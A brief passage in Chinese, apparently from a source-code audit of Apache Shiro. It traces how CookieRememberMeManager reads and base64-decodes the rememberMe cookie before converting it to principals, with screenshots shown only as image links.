
继续跟进 CookieRememberMeManager 的 getRememberedPrincipals 方法

跟进 getRememberedSerializedIdentity 方法

从 cookie 的 rememberMe 参数中拿到 base64 数据并解码
然后会转到 convertBytesToPrincipals 方法
